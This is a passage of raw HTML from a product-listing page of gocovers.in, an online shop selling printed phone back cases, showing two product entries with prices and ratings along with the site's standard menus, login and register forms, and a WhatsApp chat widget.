style="display:table;position:relative;line-height:1;white-space:nowrap;vertical-align:baseline;font-size:8px;font-weight:700;font-style:normal;letter-spacing:0px;color:#fff;opacity:1;margin:-15px 0px 0px 0px;"><span class="awl-label-text"  style="display:table-cell;padding:0.45em 0.76em 0.45em 0.76em;z-index:1;background:#07000a;position:relative;line-height:1;border-radius:0.25em;"><span class="awl-inner-text">Click &amp; Select Your Mobile Model</span></span></span></div></div><h2 class="woocommerce-loop-product__title"> <a href="https://gocovers.in/product/first-letter-name-printed-snap-mobile-back-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">First Letter &#038; Name Printed Mobile Case</a></h2><div class="star-rating" role="img" aria-label="Rated 4.88 out of 5"><span style="width:97.6%">Rated <strong class="rating">4.88</strong> out of 5</span></div><div class="product-loop-meta no-transform"><div class="animated-meta"> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>249.00</span></del> <span class="screen-reader-text">Original price was: &#8377;249.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>149.00</span></ins><span class="screen-reader-text">Current price is: &#8377;149.00.</span></span> <a href="https://gocovers.in/product/first-letter-name-printed-snap-mobile-back-case/" data-quantity="1" class="loop-add-to-cart-btn button product_type_variable add_to_cart_button wcpa_add_to_cart_button" data-product_id="7008" data-product_sku="FLNMBC0000001" title="Select options for &ldquo;First Letter &amp; Name Printed Mobile Case&rdquo;" rel="nofollow"><span class="woostify-svg-icon icon-shopping-cart-2"><svg
xmlns:dc="http://purl.org/dc/elements/1.1/"
xmlns:cc="http://creativecommons.org/ns#"
xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
xmlns:svg="http://www.w3.org/2000/svg"
xmlns="http://www.w3.org/2000/svg"
xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
version="1.1"
width="17"
height="17"
viewBox="0 0 17 17"
id="svg50"
sodipodi:docname="shopping-cart-2.svg"
inkscape:version="1.0.2-2 (e86c870879, 2021-01-15)"> <metadata
id="metadata56"> <rdf:RDF> <cc:Work
rdf:about=""> <dc:format>image/svg+xml</dc:format> <dc:type
rdf:resource="http://purl.org/dc/dcmitype/StillImage" /> <dc:title></dc:title> </cc:Work> </rdf:RDF> </metadata> <defs
id="defs54" /> <sodipodi:namedview
pagecolor="#ffffff"
bordercolor="#666666"
borderopacity="1"
objecttolerance="10"
gridtolerance="10"
guidetolerance="10"
inkscape:pageopacity="0"
inkscape:pageshadow="2"
inkscape:window-width="2400"
inkscape:window-height="1271"
id="namedview52"
showgrid="false"
inkscape:zoom="48.823529"
inkscape:cx="8.5"
inkscape:cy="8.5"
inkscape:window-x="2391"
inkscape:window-y="-9"
inkscape:window-maximized="1"
inkscape:current-layer="svg50" /> <g
id="g46"
transform="matrix(-1,0,0,1,16.926,0)" /> <path
d="m 14.176,12.5 c 0.965,0 1.75,0.785 1.75,1.75 0,0.965 -0.785,1.75 -1.75,1.75 -0.965,0 -1.75,-0.785 -1.75,-1.75 0,-0.965 0.785,-1.75 1.75,-1.75 z m 0,2.5 c 0.414,0 0.75,-0.337 0.75,-0.75 0,-0.413 -0.336,-0.75 -0.75,-0.75 -0.414,0 -0.75,0.337 -0.75,0.75 0,0.413 0.336,0.75 0.75,0.75 z m -8.5,-2.5 c 0.965,0 1.75,0.785 1.75,1.75 0,0.965 -0.785,1.75 -1.75,1.75 -0.965,0 -1.75,-0.785 -1.75,-1.75 0,-0.965 0.785,-1.75 1.75,-1.75 z m 0,2.5 c 0.414,0 0.75,-0.337 0.75,-0.75 0,-0.413 -0.336,-0.75 -0.75,-0.75 -0.414,0 -0.75,0.337 -0.75,0.75 0,0.413 0.336,0.75 0.75,0.75 z M 3.555,2 3.857,4 H 17 l -1.118,8.036 H 3.969 L 2.931,4.573 2.695,3 H -0.074 V 2 Z M 4,5 4.139,6 H 15.713 L 15.852,5 Z M 15.012,11.036 15.573,7 H 4.278 l 0.561,4.036 z"
fill="#000000"
id="path48" /> </svg> </span>Select options</a> <span id="woocommerce_loop_add_to_cart_link_describedby_7008" class="screen-reader-text"> This product has multiple variants. The options may be chosen on the product page </span></div></div></div></div></li><li class="wcpa_has_options product type-product post-6906 status-publish last instock product_cat-couple_phone_back_cover product_tag-back-covers product_tag-mobile-case product_tag-phone-case product_tag-phone-covers has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple"><div class="product-loop-wrapper"><div class="product-loop-image-wrapper"><div class="product-loop-action"></div> <a href="https://gocovers.in/product/couple-printed-snap-mobile-back-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"> <span class="product-loop-hover-image" style="background-image: url(https://gocovers.in/wp-content/uploads/2022/11/gcdd-300x377.png);"></span> <img width="300" height="300" src="https://gocovers.in/wp-content/uploads/2024/08/couple-mobile-back-case-gocovers-001-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-loop-image" alt="Product image" decoding="async" srcset="https://gocovers.in/wp-content/uploads/2024/08/couple-mobile-back-case-gocovers-001-300x300.webp 300w, https://gocovers.in/wp-content/uploads/2024/08/couple-mobile-back-case-gocovers-001-150x150.webp 150w, https://gocovers.in/wp-content/uploads/2024/08/couple-mobile-back-case-gocovers-001-100x100.webp 100w, https://gocovers.in/wp-content/uploads/2024/08/couple-mobile-back-case-gocovers-001-50x50.webp 50w, https://gocovers.in/wp-content/uploads/2024/08/couple-mobile-back-case-gocovers-001.webp 540w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-loop-content text-center"><div class="advanced-woo-labels awl-position-type-before-title awl-label-type-archive awl-align-center" style="display:flex;flex-wrap:wrap;flex-direction:row;text-align:left;width:100%;position:relative;z-index:1;justify-content:center;"><div class="awl-label-wrap awl-label-id-202615" style=""><span class="awl-product-label awl-type-label awl-type-label-rounded" style="display:table;position:relative;line-height:1;white-space:nowrap;vertical-align:baseline;font-size:8px;font-weight:700;font-style:normal;letter-spacing:0px;color:#fff;opacity:1;margin:-15px 0px 0px 0px;"><span class="awl-label-text"  style="display:table-cell;padding:0.45em 0.76em 0.45em 0.76em;z-index:1;background:#07000a;position:relative;line-height:1;border-radius:0.25em;"><span class="awl-inner-text">Click &amp; Select Your Mobile Model</span></span></span></div></div><h2 class="woocommerce-loop-product__title"> <a href="https://gocovers.in/product/couple-printed-snap-mobile-back-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Couple Printed Snap Mobile back Case 001</a></h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div><div class="product-loop-meta no-transform"><div class="animated-meta"> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>599.00</span></del> <span class="screen-reader-text">Original price was: &#8377;599.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>299.00</span></ins><span class="screen-reader-text">Current price is: &#8377;299.00.</span></span> <a href="https://gocovers.in/product/couple-printed-snap-mobile-back-case/" data-quantity="1" class="loop-add-to-cart-btn button product_type_simple add_to_cart_button wcpa_add_to_cart_button" data-product_id="6906" data-product_sku="CMBC0000001" title="Add to cart: &ldquo;Couple Printed Snap Mobile back Case 001&rdquo;" rel="nofollow"><span class="woostify-svg-icon icon-shopping-cart-2"><svg
xmlns:dc="http://purl.org/dc/elements/1.1/"
xmlns:cc="http://creativecommons.org/ns#"
xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
xmlns:svg="http://www.w3.org/2000/svg"
xmlns="http://www.w3.org/2000/svg"
xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
version="1.1"
width="17"
height="17"
viewBox="0 0 17 17"
id="svg50"
sodipodi:docname="shopping-cart-2.svg"
inkscape:version="1.0.2-2 (e86c870879, 2021-01-15)"> <metadata
id="metadata56"> <rdf:RDF> <cc:Work
rdf:about=""> <dc:format>image/svg+xml</dc:format> <dc:type
rdf:resource="http://purl.org/dc/dcmitype/StillImage" /> <dc:title></dc:title> </cc:Work> </rdf:RDF> </metadata> <defs
id="defs54" /> <sodipodi:namedview
pagecolor="#ffffff"
bordercolor="#666666"
borderopacity="1"
objecttolerance="10"
gridtolerance="10"
guidetolerance="10"
inkscape:pageopacity="0"
inkscape:pageshadow="2"
inkscape:window-width="2400"
inkscape:window-height="1271"
id="namedview52"
showgrid="false"
inkscape:zoom="48.823529"
inkscape:cx="8.5"
inkscape:cy="8.5"
inkscape:window-x="2391"
inkscape:window-y="-9"
inkscape:window-maximized="1"
inkscape:current-layer="svg50" /> <g
id="g46"
transform="matrix(-1,0,0,1,16.926,0)" /> <path
d="m 14.176,12.5 c 0.965,0 1.75,0.785 1.75,1.75 0,0.965 -0.785,1.75 -1.75,1.75 -0.965,0 -1.75,-0.785 -1.75,-1.75 0,-0.965 0.785,-1.75 1.75,-1.75 z m 0,2.5 c 0.414,0 0.75,-0.337 0.75,-0.75 0,-0.413 -0.336,-0.75 -0.75,-0.75 -0.414,0 -0.75,0.337 -0.75,0.75 0,0.413 0.336,0.75 0.75,0.75 z m -8.5,-2.5 c 0.965,0 1.75,0.785 1.75,1.75 0,0.965 -0.785,1.75 -1.75,1.75 -0.965,0 -1.75,-0.785 -1.75,-1.75 0,-0.965 0.785,-1.75 1.75,-1.75 z m 0,2.5 c 0.414,0 0.75,-0.337 0.75,-0.75 0,-0.413 -0.336,-0.75 -0.75,-0.75 -0.414,0 -0.75,0.337 -0.75,0.75 0,0.413 0.336,0.75 0.75,0.75 z M 3.555,2 3.857,4 H 17 l -1.118,8.036 H 3.969 L 2.931,4.573 2.695,3 H -0.074 V 2 Z M 4,5 4.139,6 H 15.713 L 15.852,5 Z M 15.012,11.036 15.573,7 H 4.278 l 0.561,4.036 z"
fill="#000000"
id="path48" /> </svg> </span>Select options</a> <span id="woocommerce_loop_add_to_cart_link_describedby_6906" class="screen-reader-text"> </span></div></div></div></div></li></ul></section></div></div></main></div></div></div><footer id="colophon" class="site-footer"><div class="woostify-container"><div class="site-footer-widget footer-widget-col-4"><div id="nav_menu-7" class="widget footer-widget widget_nav_menu"><h6 class="widget-title">SHOP</h6><div class="menu-shop-container"><ul id="menu-shop" class="menu"><li id="menu-item-91624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91624"><a href="https://gocovers.in/my-account/">My Account</a></li><li id="menu-item-234039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234039"><a href="https://gocovers.in/shop-by-products/">Shop by Products</a></li><li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-111"><a href="https://gocovers.in/my-account/orders/">Orders</a></li><li id="menu-item-112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="https://gocovers.in/my-account/downloads/">Downloads</a></li></ul></div></div><div id="nav_menu-8" class="widget footer-widget widget_nav_menu"><h6 class="widget-title">SUPPORT</h6><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-234042" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-234042"><a href="https://gocovers.in/shop/">Shop</a></li><li id="menu-item-289226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289226"><a href="https://gocovers.in/customized-mobile-cases/">Customized Mobile Cases</a></li><li id="menu-item-204754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204754"><a href="https://gocovers.in/orders-tracking/">Orders Tracking</a></li><li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://gocovers.in/wishlist/">Wishlist</a></li><li id="menu-item-91625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91625"><a href="https://gocovers.in/contact-us/">Contact us</a></li></ul></div></div><div id="nav_menu-9" class="widget footer-widget widget_nav_menu"><h6 class="widget-title">COMPANY</h6><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-91627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91627"><a href="https://gocovers.in/about-us/">About us</a></li><li id="menu-item-91632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-91632"><a rel="privacy-policy" href="https://gocovers.in/privacy-policy/">Privacy Policy</a></li><li id="menu-item-91631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91631"><a href="https://gocovers.in/terms-and-conditions/">Terms and Conditions</a></li><li id="menu-item-91630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91630"><a href="https://gocovers.in/payments-returns/">Payments and Returns</a></li><li id="menu-item-91628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91628"><a href="https://gocovers.in/shipping-and-delivery/">Shipping and Delivery</a></li><li id="menu-item-91629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91629"><a href="https://gocovers.in/printing-terms-cancellation-policy/">Printing Terms and Cancellation Policy</a></li></ul></div></div><div id="nav_menu-10" class="widget footer-widget widget_nav_menu"><h6 class="widget-title">CUSTOMER SERVICE</h6><div class="menu-customer-service-menu-as-footer-widget-container"><ul id="menu-customer-service-menu-as-footer-widget" class="menu"><li id="menu-item-233780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-233780"><a href="https://gocovers.in/orders-tracking/">Track your order</a></li><li id="menu-item-233779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-233779"><a href="https://gocovers.in/orders-tracking/">Download Invoice</a></li></ul></div></div></div><div class="site-info"><div class="site-infor-col"> Copyright 2024 © Gocovers.in Made in India</div></div></div></footer></div><div class="sidebar-menu "><div class="site-navigation "><nav class="main-navigation" data-menu="main" aria-label="Primary navigation"><ul id="menu-main-menu-1" class="primary-navigation"><li id="menu-item-196690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196690"><a href="https://gocovers.in/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-196691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196691"><a href="https://gocovers.in/mobile-cover/"><span class="menu-item-text">Mobile Covers</span></a></li><li id="menu-item-484919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484919"><a href="https://gocovers.in/product-category/liquid-soft-silicone-rubber-case/"><span class="menu-item-text">Liquid Soft Silicone Rubber case</span></a></li><li id="menu-item-289239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289239"><a href="https://gocovers.in/customized-mobile-cases/"><span class="menu-item-text">Customized Mobile Cases</span></a></li><li id="menu-item-204755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204755"><a href="https://gocovers.in/orders-tracking/"><span class="menu-item-text">Orders Tracking</span></a></li><li id="menu-item-196692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196692"><a href="https://gocovers.in/contact-us/"><span class="menu-item-text">Contact us</span></a></li></ul></nav></div><div class="sidebar-menu-bottom "><ul class="sidebar-account"><li class="my-account-login"><a class="my-account-login-link open-popup" href="https://gocovers.in/my-account/">Login / Register</a></li></ul></div></div><div id="woostify-overlay"><span class="woostify-svg-icon icon-close"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17"> <g> </g> <path d="M9.207 8.5l6.646 6.646-0.707 0.707-6.646-6.646-6.646 6.646-0.707-0.707 6.646-6.646-6.647-6.646 0.707-0.707 6.647 6.646 6.646-6.646 0.707 0.707-6.646 6.646z" fill="#000000" /> </svg> </span></div> <span id="scroll-to-top" class="scroll-to-top-position-right scroll-to-top-show-default" title="Scroll To Top"> <span class="woostify-svg-icon icon-angle-up"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17"> <g> </g> <path d="M16.354 11.896l-0.707 0.707-7.147-7.146-7.146 7.146-0.707-0.707 7.853-7.853 7.854 7.853z" fill="#000000" /> </svg> </span> </span><div class="site-dialog-search  woostify-search-wrap"><div class="dialog-search-content"><div class="dialog-search-header"> <span class="dialog-search-title">Type to search</span> <span class="dialog-search-close-icon"> <span class="woostify-svg-icon icon-close"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17"> <g> </g> <path d="M9.207 8.5l6.646 6.646-0.707 0.707-6.646-6.646-6.646 6.646-0.707-0.707 6.646-6.646-6.647-6.646 0.707-0.707 6.647 6.646 6.646-6.646 0.707 0.707-6.646 6.646z" fill="#000000" /> </svg> </span> </span></div><div class="dialog-search-main"><div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://gocovers.in"><label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:></label><input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" /><button type="submit" value="Search">Search</button><input type="hidden" name="post_type" value="product" /><span class="search-form-icon"><span class="woostify-svg-icon icon-search"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17"> <g> </g> <path d="M16.604 15.868l-5.173-5.173c0.975-1.137 1.569-2.611 1.569-4.223 0-3.584-2.916-6.5-6.5-6.5-1.736 0-3.369 0.676-4.598 1.903-1.227 1.228-1.903 2.861-1.902 4.597 0 3.584 2.916 6.5 6.5 6.5 1.612 0 3.087-0.594 4.224-1.569l5.173 5.173 0.707-0.708zM6.5 11.972c-3.032 0-5.5-2.467-5.5-5.5-0.001-1.47 0.571-2.851 1.61-3.889 1.038-1.039 2.42-1.611 3.89-1.611 3.032 0 5.5 2.467 5.5 5.5 0 3.032-2.468 5.5-5.5 5.5z" fill="#000000" /> </svg> </span></span></form></div></div></div></div><div id="woostify-login-form-popup" class="lightbox-content"><div class="dialog-popup-inner"><div class="dialog-popup-content"><div class="woostify-login-form-popup-content woocommerce-account"> <span class="dialog-account-close-icon"> <span class="woostify-svg-icon icon-close"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17"> <g> </g> <path d="M9.207 8.5l6.646 6.646-0.707 0.707-6.646-6.646-6.646 6.646-0.707-0.707 6.646-6.646-6.647-6.646 0.707-0.707 6.647 6.646 6.646-6.646 0.707 0.707-6.646 6.646z" fill="#000000" /> </svg> </span> </span><div class="woocommerce-notices-wrapper"></div><div class="u-columns col2-set" id="customer_login"><div class="u-column1 col-1"><h2>Login</h2><form class="woocommerce-form woocommerce-form-login login" method="post" novalidate><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide"> <label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label> <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" /></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide"> <label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label> <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" /></p><p class="form-row"> <label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme"> <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span> </label> <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="dc9ea8b0fe" /><input type="hidden" name="_wp_http_referer" value="/product/green-background-apple-iphone-12-pro-max-mobile-cover/" /> <button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="woocommerce-LostPassword lost_password"> <a href="https://gocovers.in/my-account/lost-password/">Lost your password?</a></p></form></div><div class="u-column2 col-2"><h2>Register</h2><form method="post" class="woocommerce-form woocommerce-form-register register"  ><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide"> <label for="reg_username">Username&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label> <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" required aria-required="true" /></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide"> <label for="reg_email">Email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label> <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" /></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide"> <label for="reg_password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label> <input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" /></p> <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://gocovers.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p></div><p class="woocommerce-form-row form-row"> <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="0b92d19bc1" /><input type="hidden" name="_wp_http_referer" value="/product/green-background-apple-iphone-12-pro-max-mobile-cover/" /> <button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button></p></form></div></div></div></div></div></div><div id="shop-cart-sidebar"><div class="cart-sidebar-head"><h4 class="cart-sidebar-title">Shopping cart</h4> <span class="shop-cart-count">0</span> <button id="close-cart-sidebar-btn" class="close"> <span class="woostify-svg-icon icon-close"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17"> <g> </g> <path d="M9.207 8.5l6.646 6.646-0.707 0.707-6.646-6.646-6.646 6.646-0.707-0.707 6.646-6.646-6.647-6.646 0.707-0.707 6.647 6.646 6.646-6.646 0.707 0.707-6.646 6.646z" fill="#000000" /> </svg> </span> </button></div><div class="cart-sidebar-content"><div class="woocommerce-mini-cart__empty-message"><div class="woostify-empty-cart"><div class="message-icon"><span class="woostify-svg-icon icon-shopping-cart-2"><svg
xmlns:dc="http://purl.org/dc/elements/1.1/"
xmlns:cc="http://creativecommons.org/ns#"
xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
xmlns:svg="http://www.w3.org/2000/svg"
xmlns="http://www.w3.org/2000/svg"
xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
version="1.1"
width="17"
height="17"
viewBox="0 0 17 17"
id="svg50"
sodipodi:docname="shopping-cart-2.svg"
inkscape:version="1.0.2-2 (e86c870879, 2021-01-15)"> <metadata
id="metadata56"> <rdf:RDF> <cc:Work
rdf:about=""> <dc:format>image/svg+xml</dc:format> <dc:type
rdf:resource="http://purl.org/dc/dcmitype/StillImage" /> <dc:title></dc:title> </cc:Work> </rdf:RDF> </metadata> <defs
id="defs54" /> <sodipodi:namedview
pagecolor="#ffffff"
bordercolor="#666666"
borderopacity="1"
objecttolerance="10"
gridtolerance="10"
guidetolerance="10"
inkscape:pageopacity="0"
inkscape:pageshadow="2"
inkscape:window-width="2400"
inkscape:window-height="1271"
id="namedview52"
showgrid="false"
inkscape:zoom="48.823529"
inkscape:cx="8.5"
inkscape:cy="8.5"
inkscape:window-x="2391"
inkscape:window-y="-9"
inkscape:window-maximized="1"
inkscape:current-layer="svg50" /> <g
id="g46"
transform="matrix(-1,0,0,1,16.926,0)" /> <path
d="m 14.176,12.5 c 0.965,0 1.75,0.785 1.75,1.75 0,0.965 -0.785,1.75 -1.75,1.75 -0.965,0 -1.75,-0.785 -1.75,-1.75 0,-0.965 0.785,-1.75 1.75,-1.75 z m 0,2.5 c 0.414,0 0.75,-0.337 0.75,-0.75 0,-0.413 -0.336,-0.75 -0.75,-0.75 -0.414,0 -0.75,0.337 -0.75,0.75 0,0.413 0.336,0.75 0.75,0.75 z m -8.5,-2.5 c 0.965,0 1.75,0.785 1.75,1.75 0,0.965 -0.785,1.75 -1.75,1.75 -0.965,0 -1.75,-0.785 -1.75,-1.75 0,-0.965 0.785,-1.75 1.75,-1.75 z m 0,2.5 c 0.414,0 0.75,-0.337 0.75,-0.75 0,-0.413 -0.336,-0.75 -0.75,-0.75 -0.414,0 -0.75,0.337 -0.75,0.75 0,0.413 0.336,0.75 0.75,0.75 z M 3.555,2 3.857,4 H 17 l -1.118,8.036 H 3.969 L 2.931,4.573 2.695,3 H -0.074 V 2 Z M 4,5 4.139,6 H 15.713 L 15.852,5 Z M 15.012,11.036 15.573,7 H 4.278 l 0.561,4.036 z"
fill="#000000"
id="path48" /> </svg> </span></div><p class="message-text">No products in the cart.</p> <a class="button continue-shopping" href="https://gocovers.in/shop/">Continue Shopping</a></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woostify\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="joinchat joinchat--left" data-settings='{"telephone":"919524783422","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":3,"message_delay":-1,"message_badge":true,"message_send":"","message_hash":"d9a13fe0"}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat"></div><div class="joinchat__badge">1</div><div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true"><div class="joinchat__header"><div id="joinchat__label"> <svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 